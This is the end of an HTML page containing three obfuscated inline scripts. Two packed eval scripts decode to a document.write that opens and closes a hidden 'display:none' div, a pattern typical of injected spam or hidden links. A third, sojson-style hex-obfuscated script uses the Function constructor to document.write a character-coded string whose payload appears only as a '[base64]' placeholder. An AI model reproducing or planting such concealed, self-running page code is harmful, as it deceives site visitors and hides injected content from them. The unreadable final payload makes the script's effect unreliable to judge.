<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>